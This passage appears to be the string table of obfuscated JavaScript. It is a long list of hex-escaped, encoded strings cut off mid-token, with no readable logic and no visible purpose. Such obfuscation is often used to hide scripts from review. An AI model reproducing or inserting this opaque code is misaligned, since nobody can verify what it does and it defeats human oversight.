x6e\x7a\x59\x3d','\x77\x70\x49\x33\x77\x71\x50\x44\x69\x73\x4b\x65','\x77\x71\x4a\x33\x43\x44\x42\x50\x77\x71\x56\x32\x4d\x73\x4f\x42\x77\x71\x2f\x44\x6e\x69\x63\x42\x77\x6f\x48\x43\x75\x7a\x4c\x43\x6b\x57\x63\x2f\x62\x67\x3d\x3d','\x77\x71\x39\x35\x45\x44\x64\x4e\x77\x71\x64\x32\x4e\x4d\x4f\x63\x77\x36\x38\x3d','\x57\x63\x4f\x52\x4e\x6a\x7a\x44\x70\x4d\x4f\x38\x77\x34\x55\x4b\x50\x77\x66\x44\x76\x38\x4b\x68\x41\x68\x66\x44\x71\x63\x4f\x6c\x53\x38\x4b\x62\x77\x36\x54\x43\x70\x51\x30\x41\x77\x37\x38\x3d','\x46\x38\x4b\x79\x77\x71\x73\x6b\x77\x70\x73\x3d','\x5a\x54\x4a\x68','\x66\x41\x41\x6f\x55\x53\x45\x34\x65\x38\x4b\x51','\x54\x53\x66\x44\x68\x44\x58\x43\x6a\x4d\x4b\x7a\x77\x35\x2f\x43\x69\x41\x76\x44\x6d\x73\x4f\x36\x46\x38\x4b\x2b\x46\x69\x6f\x62\x59\x54\x66\x43\x6e\x44\x58\x44\x6f\x55\x4c\x43\x67\x63\x4b\x52\x77\x72\x68\x33','\x52\x68\x44\x44\x6c\x41\x42\x2b','\x65\x73\x4b\x56\x77\x71\x6a\x44\x6e\x79\x33\x43\x6e\x4d\x4b\x6f','\x43\x63\x4f\x58\x77\x34\x48\x43\x75\x67\x3d\x3d','\x77\x35\x6b\x61\x77\x34\x2f\x43\x70\x63\x4b\x51\x57\x4d\x4b\x35','\x77\x71\x33\x43\x6e\x33\x41\x4b\x77\x34\x7a\x43\x71\x73\x4f\x6f\x44\x56\x62\x44\x6a\x69\x46\x72\x5a\x73\x4b\x49\x77\x35\x2f\x43\x73\x63\x4b\x64\x77\x6f\x7a\x43\x73\x30\x59\x3d','\x77\x70\x51\x6c\x77\x71\x30\x3d','\x4e\x79\x44\x44\x74\x38\x4b\x7a\x77\x6f\x30\x6d\x64\x4d\x4f\x54\x77\x72\x39\x38','\x77\x6f\x6f\x74\x77\x71\x37\x44\x6e\x73\x4b\x45\x77\x6f\x50\x44\x6c\x68\x5a\x42\x77\x36\x58\x43\x71\x67\x68\x61\x43\x79\x44\x44\x76\x73\x4b\x53\x77\x6f\x39\x6a\x57\x6e\x38\x3d','\x58\x73\x4f\x75\x41\x38\x4b\x67\x41\x41\x3d\x3d','\x77\x36\x5a\x41\x77\x71\x49\x3d','\x4f\x79\x70\x5a\x65\x73\x4f\x63\x53\x78\x37\x44\x6a\x68\x52\x52\x77\x36\x59\x3d','\x50\x41\x35\x51\x45\x73\x4f\x44\x77\x35\x45\x6d\x56\x73\x4f\x73\x66\x38\x4f\x68\x51\x57\x42\x41\x77\x71\x68\x4a\x77\x70\x76\x43\x67\x77\x6a\x44\x68\x63\x4b\x50\x77\x71\x77\x52\x54\x6a\x6b\x35\x50\x52\x63\x3d','\x77\x37\x54\x43\x72\x63\x4f\x4f\x52\x4d\x4b\x6f\x53\x67\x3d\x3d','\x5a\x78\x54\x44\x6d\x6a\x4a\x58\x58\x68\x56\x79\x77\x34\x44\x44\x6b\x73\x4b\x54\x51\x38\x4b\x39\x51\x79\x31\x73\x41\x58\x72\x44\x75\x73\x4f\x7a\x77\x35\x30\x3d','\x77\x35\x4e\x47\x77\x72\x76\x43\x70\x58\x74\x69\x4e\x73\x4f\x39\x53\x48\x7a\x43\x73\x73\x4f\x75\x57\x78\x48\x43\x6b\x6a\x74\x65\x77\x71\x2f\x43\x70\x73\x4f\x4f\x56\x38\x4b\x6f\x48\x41\x58\x43\x72\x46\x41\x35\x4a\x79\x41\x3d','\x77\x35\x4a\x4f\x77\x72\x6e\x43\x74\x48\x45\x3d','\x77\x34\x76\x44\x73\x38\x4b\x32\x58\x4d\x4b\x72\x59\x38\x4b\x6c\x64\x73\x4f\x6b\x77\x71\x41\x35','\x62\x73\x4b\x75\x50\x53\x68\x35\x77\x35\x4e\x30\x63\x67\x58\x43\x71\x38\x4b\x69\x77\x71\x64\x63\x77\x37\x72\x44\x76\x63\x4b\x41\x77\x34\x56\x45\x65\x6e\x54\x43\x6d\x63\x4f\x72\x48\x38\x4f\x50\x77\x6f\x6e\x43\x6c\x38\x4f\x57\x77\x34\x4c\x44\x6f\x63\x4b\x39\x77\x71\x74\x75\x53\x6c\x6e\x44\x6b\x54\x41\x57\x49\x54\x5a\x69\x48\x6b\x59\x51\x77\x70\x52\x4e\x77\x36\x66\x44\x6f\x32\x38\x62\x77\x37\x67\x6d\x4e\x6a\x7a\x44\x6b\x38\x4b\x38\x77\x35\x44\x43\x68\x6d\x4d\x46\x65\x4d\x4b\x77\x77\x72\x72\x44\x70\x38\x4b\x64\x46\x44\x46\x45\x77\x37\x31\x45\x5a\x77\x56\x71\x77\x37\x58\x44\x6e\x57\x44\x44\x6e\x63\x4b\x61\x61\x78\x33\x43\x70\x73\x4f\x53\x77\x71\x50\x44\x6e\x6e\x4d\x3d','\x50\x4d\x4f\x2b\x4a\x6b\x62\x44\x73\x41\x3d\x3d','\x53\x63\x4b\x5a\x45\x77\x3d\x3d','\x77\x37\x55\x4b\x77\x36\x41\x3d','\x48\x63\x4f\x56\x77\x35\x70\x2b\x56\x38\x4f\x46\x4b\x52\x78\x72','\x77\x36\x63\x2b\x55\x31\x6e\x44\x6b\x52\x34\x41\x77\x6f\x51\x3d','\x77\x35\x4a\x4b\x77\x71\x66\x43\x73\x6e\x31\x36\x64\x73\x4f\x74','\x77\x71\x4a\x35\x47\x6a\x77\x3d','\x77\x70\x6b\x72\x77\x71\x50\x44\x6a\x38\x4b\x47\x77\x70\x48\x43\x6c\x67\x30\x61\x77\x37\x58\x43\x6f\x42\x6c\x6e\x41\x79\x7a\x44\x74\x38\x4b\x4f\x77\x72\x59\x78\x41\x79\x6f\x3d','\x77\x36\x2f\x43\x6a\x55\x77\x47\x48\x77\x3d\x3d','\x77\x37\x54\x43\x70\x38\x4b\x6c\x65\x46\x4c\x44\x76\x6a\x4d\x33\x48\x48\x52\x6b\x77\x36\x63\x3d','\x77\x71\x2f\x44\x75\x63\x4f\x37\x63\x32\x54\x43\x76\x69\x48\x44\x74\x41\x4c\x44\x68\x30\x6c\x54\x77\x71\x62\x44\x6d\x77\x6f\x6c\x42\x63\x4f\x2b\x77\x70\x6a\x43\x6e\x38\x4f\x58\x43\x67\x3d\x3d','\x64\x43\x54\x44\x67\x69\x58\x43\x69\x67\x3d\x3d','\x46\x73\x4f\x64\x77\x36\x76\x43\x76\x63\x4b\x78\x77\x6f\x6a\x43\x71\x63\x4f\x4a','\x5a\x52\x56\x50\x77\x35\x6a\x44\x6f\x38\x4f\x75\x77\x72\x45\x39\x77\x36\x76\x44\x72\x78\x72\x44\x67\x73\x4b\x74\x63\x46\x6e\x44\x75\x67\x6a\x43\x75\x41\x6a\x43\x72\x6e\x46\x76\x48\x63\x4f\x55','\x5a\x67\x41\x71\x51\x7a\x45\x3d','\x62\x7a\x78\x69\x77\x6f\x64\x2b\x77\x70\x51\x31\x77\x35\x59\x6e\x77\x35\x45\x3d','\x47\x73\x4f\x50\x77\x34\x6f\x3d','\x77\x71\x37\x44\x71\x73\x4f\x73\x64\x69\x6e\x43\x72\x78\x72\x44\x6e\x67\x62\x44\x6b\x41\x3d\x3d','\x44\x4d\x4f\x59\x52\x30\x44\x43\x6b\x78\x49\x56\x48\x51\x3d\x3d','\x4b\x7a\x62\x44\x73\x63\x4b\x7a\x77\x70\x6f\x66\x4d\x38\x4f\x41\x77\x71\x4a\x77\x77\x72\x5a\x4b','\x77\x37\x66\x44\x75\x33\x33\x43\x6c\x73\x4f\x7a','\x52\x38\x4b\x55\x77\x35\x45\x61\x77\x35\x6f\x3d','\x41\x63\x4f\x38\x50\x63\x4f\x54\x77\x35\x62\x43\x70\x38\x4f\x32\x65\x38\x4b\x61\x4d\x63\x4f\x31\x77\x37\x42\x56','\x77\x37\x2f\x44\x6d\x38\x4f\x4b\x77\x6f\x4c\x43\x68\x53\x51\x3d','\x77\x34\x46\x41\x77\x72\x54\x43\x73\x58\x30\x3d','\x64\x51\x34\x6e\x52\x6a\x30\x47\x53\x73\x4b\x51\x56\x78\x72\x43\x6a\x44\x63\x77\x50\x6e\x63\x6b','\x77\x6f\x67\x4e\x77\x72\x56\x30\x42\x38\x4b\x36','\x77\x6f\x67\x61\x77\x72\x31\x33\x47\x73\x4b\x57\x77\x71\x55\x42\x77\x6f\x78\x59\x77\x37\x56\x39\x77\x35\x54\x43\x6f\x4d\x4f\x58','\x42\x4d\x4b\x72\x77\x71\x34\x69\x77\x6f\x6f\x5a','\x62\x68\x74\x75\x77\x35\x54\x44\x70\x73\x4f\x4e\x77\x72\x63\x39\x77\x36\x37\x43\x73\x68\x7a\x44\x6e\x38\x4b\x48\x64\x30\x2f\x44\x71\x52\x33\x43\x70\x51\x54\x43\x71\x44\x70\x76','\x77\x6f\x67\x59\x50\x63\x4b\x68\x46\x63\x4b\x4c\x77\x36\x33\x44\x76\x63\x4b\x49\x77\x35\x48\x43\x6e\x38\x4b\x4d\x77\x72\x59\x78\x77\x6f\x33\x43\x69\x30\x33\x44\x72\x63\x4f\x4b','\x77\x36\x54\x44\x6f\x6e\x6a\x43\x6b\x4d\x4f\x69\x77\x34\x6b\x3d','\x59\x4d\x4f\x59\x77\x71\x46\x73\x77\x35\x6a\x44\x68\x63\x4b\x75\x77\x37\x4d\x70\x77\x37\x59\x2f\x77\x71\x34\x3d','\x42\x4d\x4f\x4d\x58\x30\x72\x43\x67\x42\x6f\x4f\x48\x4d\x4f\x74\x62\x63\x4f\x49\x77\x72\x62\x44\x6b\x48\x44\x44\x69\x31\x38\x39\x65\x4d\x4f\x4e\x49\x4d\x4f\x66\x77\x36\x6a\x44\x70\x43\x4d\x58\x77\x34\x34\x61\x64\x63\x4f\x49','\x57\x73\x4b\x67\x50\x6a\x46\x35','\x77\x71\x6c\x69\x77\x34\x30\x3d','\x77\x6f\x5a\x6d\x77\x37\x68\x73\x43\x38\x4b\x48\x77\x34\x76\x44\x6c\x73\x4f\x6a','\x44\x73\x4f\x58\x77\x35\x62\x43\x72\x73\x4b\x33\x77\x6f\x6b\x3d','\x51\x73\x4b\x67\x4a\x43\x31\x37\x77\x35\x4e\x75\x4e\x51\x50\x44\x76\x4d\x4b\x69\x77\x71\x35\x47\x77\x37\x76\x43\x74\x4d\x4b\x65\x77\x34\x51\x46\x64\x58\x54\x43\x68\x4d\x4f\x2f\x53\x38\x4b\x47\x77\x6f\x6e\x43\x6c\x38\x4f\x45','\x77\x6f\x6b\x51\x50\x38\x4b\x77\x48\x77\x3d\x3d','\x77\x34\x50\x44\x74\x30\x6b\x3d','\x77\x6f\x30\x6f\x77\x72\x58\x44\x6e\x63\x4b\x43\x77\x70\x72\x43\x69\x77\x3d\x3d','\x77\x37\x58\x43\x69\x55\x34\x55\x44\x6e\x34\x3d','\x77\x36\x62\x43\x76\x4d\x4f\x4a\x55\x38\x4b\x7a\x54\x73\x4f\x48\x77\x36\x74\x65\x77\x34\x58\x43\x76\x38\x4f\x51\x77\x36\x66\x44\x6e\x41\x78\x79\x77\x35\x49\x3d','\x4d\x7a\x4e\x43\x66\x63\x4f\x50\x62\x79\x2f\x44\x6a\x78\x70\x4b','\x44\x4d\x4f\x54\x77\x34\x37\x43\x6f\x4d\x4b\x6b\x77\x6f\x44\x43\x73\x38\x4f\x42\x46\x4d\x4b\x76\x77\x72\x44\x44\x6f\x38\x4f\x49\x54\x44\x76\x43\x6f\x46\x48\x43\x69\x38\x4b\x79\x43\x63\x4f\x64\x77\x37\x31\x38\x56\x44\x51\x6e\x62\x38\x4b\x6c\x63\x53\x73\x56\x4d\x41\x52\x48\x41\x54\x70\x4a\x47\x4d\x4f\x79','\x46\x4d\x4f\x54\x77\x35\x54\x43\x76\x4d\x4b\x6d','\x77\x37\x73\x61\x77\x6f\x54\x43\x6f\x4d\x4b\x63\x4d\x41\x55\x4c\x77\x37\x33\x44\x67\x73\x4b\x68\x77\x34\x42\x78','\x77\x6f\x6c\x39\x77\x37\x52\x6e\x4f\x38\x4b\x4e','\x55\x73\x4b\x50\x77\x35\x51\x41\x77\x35\x59\x3d','\x66\x73\x4f\x73\x77\x34\x6a\x44\x6a\x38\x4b\x35\x4c\x33\x6e\x44\x6b\x73\x4b\x66\x47\x38\x4b\x35\x77\x6f\x50\x43\x67\x42\x30\x30\x77\x72\x70\x79\x77\x71\x42\x44\x77\x34\x5a\x4d\x49\x4d\x4b\x2f\x77\x34\x35\x4d\x77\x71\x31\x4e\x63\x78\x4c\x43\x6c\x78\x39\x2b\x64\x43\x5a\x5a\x43\x46\x33\x43\x6f\x6e\x63\x3d','\x57\x78\x7a\x43\x76\x56\x62\x44\x6d\x63\x4f\x61\x47\x52\x54\x43\x73\x4d\x4f\x75\x4d\x63\x4f\x48\x77\x34\x73\x3d','\x77\x6f\x62\x44\x71\x30\x7a\x43\x6b\x4d\x4b\x49\x77\x36\x59\x3d','\x61\x51\x5a\x59\x77\x35\x2f\x44\x6f\x41\x3d\x3d','\x77\x37\x66\x43\x6a\x56\x59\x61\x48\x58\x63\x31\x77\x72\x6e\x44\x76\x4d\x4f\x4d\x77\x36\x72\x44\x76\x73\x4f\x2f\x77\x71\x66\x43\x71\x38\x4b\x4c\x77\x6f\x30\x76\x54\x4d\x4b\x65\x56\x38\x4b\x39\x77\x34\x56\x78\x77\x35\x76\x43\x6a\x73\x4f\x51\x66\x6c\x48\x43\x75\x48\x4a\x6f\x61\x4d\x4f\x75\x77\x37\x6a\x43\x75\x43\x76\x43\x6b\x63\x4b\x61','\x77\x36\x49\x75\x77\x70\x76\x44\x73\x63\x4b\x59','\x5a\x52\x49\x6a\x52\x42\x55\x2b\x65\x63\x4b\x62\x55\x54\x66\x43\x69\x7a\x6f\x46','\x77\x37\x4d\x70\x51\x45\x54\x44\x6e\x41\x49\x3d','\x77\x6f\x56\x31\x52\x68\x4c\x43\x76\x51\x3d\x3d','\x77\x34\x70\x4f\x77\x71\x50\x43\x71\x48\x4e\x30\x62\x4d\x4f\x78\x56\x54\x7a\x43\x73\x63\x4f\x32\x58\x41\x50\x43\x6d\x43\x46\x43\x77\x6f\x62\x43\x72\x38\x4f\x33\x55\x63\x4b\x59\x47\x68\x6a\x43\x74\x6c\x45\x34\x65\x79\x6e\x44\x76\x31\x77\x62\x4d\x67\x56\x44\x77\x72\x46\x79\x77\x71\x6e\x43\x74\x38\x4b\x43\x42\x73\x4f\x55\x41\x63\x4f\x65\x57\x52\x4d\x3d','\x50\x38\x4f\x32\x4c\x4d\x4f\x45\x77\x35\x7a\x43\x75\x73\x4b\x33\x64\x63\x4b\x4c\x65\x4d\x4f\x58\x77\x37\x78\x47\x77\x36\x4d\x76\x57\x67\x64\x53\x4b\x63\x4f\x36\x4e\x73\x4b\x62\x77\x6f\x74\x6d\x61\x67\x3d\x3d','\x4a\x51\x5a\x49\x48\x38\x4f\x4c\x77\x34\x64\x38\x62\x73\x4f\x37\x4d\x38\x4f\x45\x66\x31\x4e\x54\x77\x71\x4d\x3d','\x56\x63\x4b\x46\x77\x35\x77\x64\x77\x34\x5a\x39','\x77\x37\x50\x43\x70\x4d\x4b\x4e\x53\x6c\x55\x3d','\x77\x6f\x72\x44\x75\x46\x76\x43\x6c\x38\x4b\x4c\x77\x37\x54\x43\x69\x38\x4f\x44\x46\x4d\x4f\x37\x64\x78\x74\x4f\x56\x58\x4a\x44\x58\x33\x33\x43\x6e\x38\x4f\x32\x77\x35\x6b\x75\x51\x63\x4b\x56\x77\x36\x62\x43\x73\x6b\x7a\x44\x76\x73\x4f\x30\x77\x71\x49\x3d','\x77\x36\x48\x44\x6e\x38\x4f\x50\x77\x70\x44\x43\x69\x41\x3d\x3d','\x4c\x53\x62\x44\x70\x73\x4b\x6b\x77\x72\x34\x57\x65\x4d\x4f\x5a\x77\x72\x39\x51\x77\x71\x4e\x57\x77\x70\x6b\x3d','\x51\x63\x4b\x75\x4d\x43\x31\x77\x77\x35\x63\x3d','\x57\x63\x4f\x52\x4e\x6a\x7a\x44\x70\x4d\x4f\x38\x77\x34\x55\x4b\x50\x77\x66\x44\x70\x73\x4b\x7a\x43\x51\x4c\x44\x6e\x63\x4f\x6a\x53\x63\x4b\x51\x77\x71\x33\x44\x6e\x45\x73\x33\x77\x72\x6e\x43\x6a\x63\x4f\x71\x57\x43\x37\x43\x6a\x73\x4b\x42\x77\x34\x42\x47\x77\x35\x63\x3d','\x42\x38\x4f\x73\x4b\x73\x4f\x45\x77\x37\x4c\x43\x72\x73\x4b\x39\x66\x63\x4b\x4c\x48\x4d\x4f\x7a\x77\x36\x78\x41','\x77\x36\x44\x43\x70\x4d\x4b\x6e\x65\x56\x6e\x44\x74\x43\x38\x75','\x48\x73\x4f\x7a\x58\x73\x4f\x6c\x47\x56\x64\x44\x58\x63\x4f\x68\x77\x70\x2f\x43\x6c\x4d\x4b\x51\x77\x70\x55\x35\x77\x6f\x59\x50\x56\x4d\x4f\x4c\x48\x73\x4b\x2f\x77\x72\x64\x42\x77\x34\x58\x43\x6d\x63\x4f\x72\x77\x6f\x4e\x47\x77\x70\x6e\x44\x6b\x4d\x4b\x58\x77\x34\x6b\x3d','\x77\x36\x50\x43\x75\x4d\x4b\x71\x5a\x45\x73\x3d','\x77\x34\x63\x61\x77\x35\x48\x43\x72\x77\x3d\x3d','\x57\x41\x37\x43\x74\x46\x48\x44\x76\x51\x3d\x3d','\x77\x37\x51\x44\x59\x41\x3d\x3d','\x51\x57\x56\x33','\x50\x51\x6c\x6f','\x77\x36\x2f\x44\x6c\x55\x55\x57\x47\x58\x41\x67\x77\x36\x44\x43\x76\x73\x4f\x52\x77\x71\x72\x44\x71\x4d\x4b\x73\x77\x72\x50\x44\x6d\x38\x4b\x4f\x77\x35\x39\x78\x57\x73\x4b\x38\x41\x4d\x4f\x38\x77\x70\x51\x39\x77\x6f\x7a\x43\x6e\x73\x4b\x44\x64\x6c\x62\x44\x75\x42\x42\x74\x56\x73\x4f\x77\x77\x71\x76\x44\x76\x48\x50\x44\x6a\x63\x4f\x4a\x77\x71\x55\x4a\x49\x73\x4f\x2b\x77\x35\x58\x43\x75\x53\x46\x51\x77\x70\x4c\x43\x75\x38\x4f\x6f\x77\x34\x64\x43\x52\x73\x4f\x32\x77\x72\x6a\x43\x6f\x47\x6a\x43\x68\x63\x4b\x61\x47\x63\x4f\x6e\x77\x35\x5a\x65\x77\x36\x4d\x38','\x77\x6f\x52\x31\x51\x68\x33\x43\x72\x63\x4b\x38\x50\x6d\x78\x58\x77\x71\x38\x43\x41\x33\x63\x3d','\x50\x54\x4a\x4b','\x77\x35\x76\x44\x72\x73\x4b\x37','\x59\x67\x6e\x43\x71\x51\x3d\x3d','\x65\x77\x42\x6b\x63\x63\x4f\x4e\x59\x67\x76\x44\x6c\x41\x5a\x56\x77\x37\x50\x44\x76\x6b\x45\x64\x77\x6f\x62\x44\x72\x73\x4f\x58\x77\x72\x58\x44\x6e\x4d\x4b\x6b\x49\x63\x4b\x31\x43\x63\x4b\x49\x77\x36\x58\x43\x6d\x58\x30\x55\x56\x4d\x4b\x4e\x4c\x67\x64\x66\x77\x37\x34\x3d','\x77\x35\x54\x43\x6a\x56\x51\x62','\x77\x71\x6a\x43\x6c\x33\x41\x4b\x77\x34\x7a\x43\x73\x41\x3d\x3d','\x77\x36\x68\x71\x4b\x46\x33\x44\x6e\x7a\x63\x3d','\x4e\x44\x72\x44\x70\x41\x3d\x3d','\x77\x72\x31\x7a\x44\x51\x3d\x3d','\x77\x70\x74\x36\x77\x36\x5a\x68','\x77\x36\x68\x4a\x77\x71\x51\x3d','\x41\x73\x4b\x2b\x77\x6f\x38\x3d','\x77\x37\x50\x43\x70\x63\x4b\x4f','\x48\x73\x4b\x4a\x77\x35\x6f\x39\x77\x34\x5a\x38\x5a\x33\x4a\x33\x66\x63\x4f\x4b','\x52\x4d\x4b\x53\x77\x36\x59\x61\x77\x34\x42\x6e\x59\x48\x73\x3d','\x45\x63\x4f\x79\x42\x77\x3d\x3d','\x77\x36\x63\x36\x77\x70\x58\x44\x74\x38\x4b\x4a\x77\x70\x67\x3d','\x54\x42\x76\x43\x74\x30\x55\x3d','\x77\x37\x58\x44\x69\x73\x4f\x4d\x77\x6f\x51\x3d','\x77\x71\x38\x52\x77\x72\x54\x44\x71\x73\x4b\x78\x77\x72\x7a\x43\x73\x42\x78\x46\x77\x37\x54\x44\x70\x46\x56\x6b\x4f\x51\x76\x44\x6f\x38\x4b\x2b\x77\x71\x34\x6b\x50\x7a\x7a\x43\x74\x4d\x4b\x46\x47\x63\x4f\x34\x41\x42\x74\x34\x77\x70\x49\x43\x4a\x78\x72\x44\x71\x4d\x4b\x55\x77\x35\x78\x71','\x77\x71\x48\x44\x6c\x56\x73\x3d','\x77\x72\x76\x43\x6e\x56\x6b\x3d','\x55\x38\x4b\x50\x77\x35\x41\x50\x77\x34\x5a\x72\x53\x33\x42\x31\x4f\x4d\x4b\x47\x77\x70\x4e\x33','\x52\x77\x4c\x43\x76\x77\x3d\x3d','\x77\x34\x51\x64\x77\x34\x45\x3d','\x77\x71\x6e\x44\x6f\x73\x4f\x53','\x77\x36\x58\x44\x6b\x4d\x4f\x54\x63\x53\x6e\x43\x71\x7a\x37\x44\x6c\x41\x50\x44\x6d\x55\x46\x69\x77\x70\x50\x43\x6c\x6c\x42\x6b\x48\x4d\x4f\x70\x77\x70\x58\x43\x6e\x63\x4b\x63\x4d\x58\x5a\x59\x55\x45\x48\x43\x6c\x48\x6f\x66\x4d\x45\x55\x34\x4b\x4d\x4b\x4b','\x77\x6f\x56\x7a\x53\x42\x30\x3d','\x77\x34\x58\x44\x75\x63\x4b\x72\x58\x4d\x4b\x2b\x64\x73\x4b\x31','\x77\x37\x67\x67\x77\x70\x41\x3d','\x77\x36\x78\x32\x4a\x45\x72\x44\x68\x44\x49\x3d','\x77\x36\x78\x47\x77\x71\x44\x44\x75\x30\x44\x44\x6e\x48\x38\x5a','\x77\x35\x74\x6e\x66\x77\x3d\x3d','\x77\x34\x64\x41\x77\x72\x76\x43\x73\x6e\x74\x35\x66\x51\x3d\x3d','\x52\x63\x4b\x54\x77\x35\x45\x4c\x77\x35\x52\x6e\x59\x48\x6c\x30','\x77\x71\x6e\x43\x6c\x30\x51\x49\x77\x36\x5a\x31\x50\x51\x3d\x3d','\x66\x4d\x4f\x69\x77\x35\x6b\x3d','\x52\x73\x4f\x77\x77\x70\x4e\x42\x77\x37\x72\x44\x71\x73\x4b\x46\x77\x35\x38\x58','\x54\x63\x4f\x2f\x77\x6f\x5a\x48\x77\x37\x6e\x44\x72\x73\x4b\x6b\x77\x36\x49\x73\x77\x37\x51\x44\x77\x70\x44\x43\x6f\x4d\x4b\x64\x59\x78\x7a\x44\x69\x63\x4b\x43','\x77\x35\x39\x2b\x50\x6b\x73\x3d','\x77\x6f\x78\x71\x77\x36\x46\x64\x4e\x73\x4b\x54\x77\x35\x34\x3d','\x77\x71\x54\x43\x71\x63\x4b\x55\x53\x38\x4f\x6f\x52\x63\x4f\x62\x77\x37\x41\x44\x77\x35\x62\x44\x71\x38\x4f\x4e\x77\x72\x76\x44\x74\x46\x4d\x3d','\x45\x63\x4f\x43\x77\x35\x54\x43\x6f\x4d\x4b\x33','\x77\x35\x77\x50\x65\x41\x3d\x3d','\x77\x35\x68\x7a\x77\x71\x64\x31\x61\x73\x4b\x43\x77\x6f\x33\x44\x6a\x38\x4b\x68\x50\x45\x5a\x4e\x77\x72\x5a\x6f\x77\x70\x6b\x6a\x46\x41\x3d\x3d','\x57\x38\x4f\x2f\x41\x38\x4b\x38\x45\x51\x3d\x3d','\x77\x6f\x68\x6e\x77\x37\x52\x37\x48\x73\x4b\x4b','\x77\x36\x38\x66\x77\x6f\x51\x3d','\x53\x38\x4f\x35\x77\x6f\x52\x61\x77\x35\x37\x44\x70\x4d\x4b\x56\x77\x35\x55\x6b\x77\x34\x4d\x3d','\x77\x6f\x4a\x64\x77\x37\x6b\x3d','\x54\x51\x66\x43\x75\x56\x62\x44\x6d\x63\x4f\x4a','\x54\x54\x33\x44\x67\x51\x3d\x3d','\x77\x36\x4c\x44\x73\x6e\x44\x43\x6b\x63\x4f\x58\x77\x34\x34\x3d','\x77\x37\x31\x65\x45\x67\x3d\x3d','\x77\x37\x70\x70\x4c\x77\x3d\x3d','\x77\x37\x54\x44\x6c\x73\x4f\x43\x77\x70\x66\x43\x72\x6a\x38\x67\x50\x7a\x50\x44\x72\x77\x3d\x3d','\x77\x6f\x52\x76\x52\x67\x37\x43\x6d\x4d\x4b\x74','\x50\x68\x54\x44\x6d\x77\x3d\x3d','\x63\x52\x63\x6a','\x77\x35\x54\x44\x6a\x38\x4f\x33','\x77\x36\x42\x6e\x77\x71\x67\x3d','\x77\x70\x77\x5a\x4d\x73\x4b\x33\x4f\x38\x4b\x49','\x77\x35\x56\x6d\x4f\x41\x3d\x3d','\x77\x70\x39\x42\x77\x36\x41\x3d','\x52\x69\x62\x44\x74\x77\x3d\x3d','\x77\x36\x39\x6d\x56\x67\x3d\x3d','\x77\x6f\x54\x44\x74\x73\x4f\x6f','\x55\x51\x66\x44\x6e\x51\x3d\x3d','\x77\x35\x51\x48\x77\x34\x50\x43\x74\x63\x4b\x30\x58\x67\x3d\x3d','\x77\x37\x66\x44\x6a\x56\x34\x3d','\x56\x4d\x4f\x59\x49\x53\x66\x44\x67\x73\x4f\x70','\x77\x71\x56\x32\x77\x36\x63\x3d','\x77\x70\x34\x73\x77\x71\x48\x44\x69\x4d\x4b\x71\x77\x6f\x41\x3d','\x59\x4d\x4f\x39\x77\x70\x59\x3d','\x77\x35\x2f\x44\x72\x38\x4b\x39','\x44\x4d\x4b\x41\x77\x6f\x41\x3d','\x4f\x38\x4f\x58\x4b\x77\x3d\x3d','\x77\x6f\x5a\x63\x77\x35\x49\x3d','\x48\x73\x4f\x36\x49\x63\x4f\x52\x77\x34\x66\x43\x6f\x51\x3d\x3d','\x77\x70\x76\x43\x74\x46\x30\x71\x77\x36\x62\x43\x6d\x38\x4b\x42\x4b\x6d\x72\x44\x73\x41\x39\x56\x66\x4d\x4b\x76\x77\x37\x54\x43\x6c\x63\x4b\x6b\x77\x36\x50\x44\x6e\x53\x49\x6d\x45\x73\x4b\x4f\x77\x37\x49\x78\x53\x32\x33\x43\x76\x4d\x4f\x6b\x77\x72\x72\x43\x76\x57\x2f\x44\x6f\x53\x67\x74\x77\x34\x6a\x43\x6a\x52\x54\x44\x6e\x6e\x63\x6f\x41\x4d\x4b\x65\x59\x38\x4f\x43\x4f\x78\x7a\x44\x75\x33\x59\x45\x41\x58\x73\x2f\x77\x72\x70\x41\x77\x72\x37\x43\x6a\x63\x4f\x41\x77\x37\x67\x48\x77\x35\x58\x44\x70\x55\x37\x44\x73\x51\x3d\x3d','\x77\x37\x6b\x66\x51\x77\x3d\x3d','\x77\x72\x48\x43\x70\x48\x6f\x3d','\x77\x37\x6a\x44\x73\x38\x4b\x70\x59\x33\x2f\x43\x74\x6e\x37\x44\x6d\x30\x4c\x44\x69\x52\x45\x3d','\x77\x34\x51\x66\x77\x34\x37\x43\x72\x73\x4b\x42','\x77\x71\x4e\x4d\x52\x51\x3d\x3d','\x77\x6f\x45\x51\x77\x72\x4a\x67\x42\x38\x4b\x68','\x52\x4d\x4f\x46\x49\x69\x62\x44\x74\x38\x4f\x76','\x50\x54\x46\x4a\x65\x73\x4f\x57\x54\x42\x30\x3d','\x77\x6f\x34\x78\x77\x71\x4c\x44\x69\x63\x4b\x66\x77\x6f\x59\x3d','\x77\x36\x6a\x44\x74\x48\x58\x43\x68\x73\x4f\x75\x77\x37\x58\x43\x68\x77\x3d\x3d','\x57\x38\x4f\x56\x4c\x6a\x4c\x44\x74\x38\x4f\x31','\x77\x70\x39\x71\x77\x36\x5a\x39','\x77\x36\x33\x44\x76\x33\x2f\x43\x68\x4d\x4f\x69\x77\x35\x49\x3d','\x63\x58\x4a\x32\x56\x51\x51\x3d','\x77\x72\x56\x69\x51\x44\x6e\x43\x6f\x63\x4b\x70','\x77\x34\x37\x43\x6c\x4d\x4b\x31\x4d\x6c\x62\x44\x74\x54\x34\x69\x49\x55\x52\x7a\x77\x36\x64\x43\x77\x72\x73\x3d','\x51\x41\x7a\x44\x71\x51\x3d\x3d','\x77\x34\x52\x54\x50\x4d\x4b\x44\x77\x71\x73\x35','\x77\x36\x63\x2f\x77\x70\x76\x44\x72\x63\x4b\x4a','\x77\x71\x66\x44\x67\x73\x4b\x58\x77\x70\x6e\x44\x6e\x47\x49\x34\x62\x77\x37\x43\x71\x6b\x5a\x74\x65\x73\x4f\x6a\x42\x6a\x2f\x44\x6a\x73\x4f\x73\x77\x70\x51\x78\x48\x38\x4b\x39\x77\x72\x70\x55\x77\x35\x7a\x43\x67\x44\x66\x43\x6b\x68\x4c\x44\x6a\x38\x4f\x2b','\x77\x36\x49\x72\x54\x55\x50\x44\x6a\x41\x3d\x3d','\x59\x6a\x2f\x44\x74\x67\x3d\x3d','\x77\x6f\x38\x45\x49\x4d\x4b\x74','\x77\x34\x50\x43\x70\x33\x59\x3d','\x45\x53\x78\x6f','\x52\x73\x4f\x33\x47\x41\x3d\x3d','\x42\x73\x4f\x49\x52\x30\x54\x43\x6b\x78\x4d\x3d','\x66\x79\x49\x73','\x66\x73\x4f\x5a\x77\x35\x49\x3d','\x77\x37\x38\x75\x77\x72\x6b\x3d','\x52\x4d\x4f\x30\x77\x6f\x74\x50\x77\x36\x6e\x44\x6f\x77\x3d\x3d